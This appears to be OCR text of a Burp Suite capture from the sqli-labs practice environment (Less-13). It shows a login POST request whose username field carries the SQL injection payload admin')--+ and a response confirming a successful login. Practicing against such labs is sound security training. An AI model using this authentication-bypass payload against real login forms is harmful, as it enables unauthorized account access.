 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin')--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFUL
LOGGED IN